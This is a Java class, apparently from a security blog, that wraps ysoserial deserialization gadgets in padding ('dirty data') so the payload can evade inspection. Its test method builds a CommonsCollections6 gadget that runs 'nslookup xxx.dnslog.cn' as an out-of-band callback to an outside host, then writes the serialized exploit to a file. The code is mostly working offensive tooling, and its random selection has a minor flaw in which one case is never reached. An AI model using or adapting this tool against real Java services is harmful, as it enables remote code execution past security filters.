 public class DirtyDataWrapper {
    private int dirtyDataSize; //脏数据大小
    private String dirtyData; //脏数据内容
    private Object gadget; // ysoserila gadget对象

    public DirtyDataWrapper(Object gadget, int dirtyDataSize){
        this.gadget = gadget;
        this.dirtyDataSize = dirtyDataSize;
    }

    /**
     * 将脏数据和gadget对象存到集合对象中
     * @return 一个包裹脏数据和gadget对象可序列化对象
     */
    public Object doWrap(){
        Object wrapper = null;
        dirtyData = getLongString(dirtyDataSize);
        int type = (int)(Math.random() * 10) % 10 + 1;
        switch (type){
            case 0:
                List<Object> arrayList = new ArrayList<Object>();
                arrayList.add(dirtyData);
                arrayList.add(gadget);
                wrapper = arrayList;
                break;
            case 1:
                List<Object> linkedList = new LinkedList<Object>();
                linkedList.add(dirtyData);
                linkedList.add(gadget);
                wrapper = linkedList;
                break;
            case 2:
                HashMap<String,Object> map = new HashMap<String, Object>();
                map.put("a",dirtyData);
                map.put("b",gadget);
                wrapper = map;
                break;
            case 3:
                LinkedHashMap<String,Object> linkedHashMap = new LinkedHashMap<String,Object>();
                linkedHashMap.put("a",dirtyData);
                linkedHashMap.put("b",gadget);
                wrapper = linkedHashMap;
                break;
            default:
            case 4:
                TreeMap<String,Object> treeMap = new TreeMap<String, Object>();
                treeMap.put("a",dirtyData);
                treeMap.put("b",gadget);
                wrapper = treeMap;
                break;
        }
        return wrapper;
    }

    /**
     * 生产随机字符串
     * @param length 随机字符串长度
     * @return 随机字符串
     */
    public static String getLongString(int length){
        String str = "";
        for (int i=0;i<length;i++){
            str += "x";
        }
        return str;
    }

    // 测试
    public static void main(String[] args) throws Exception{
        Object cc6 = new CommonsCollections6().getObject("raw_cmd:nslookup xxx.dnslog.cn");
        DirtyDataWrapper dirtyDataFactory = new DirtyDataWrapper(cc6,100);
        ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("/tmp/cc6.ser"));
        objectOutputStream.writeObject(dirtyDataFactory.doWrap());
        objectOutputStream.flush();
        objectOutputStream.close();
    }
}
回忆飘如雪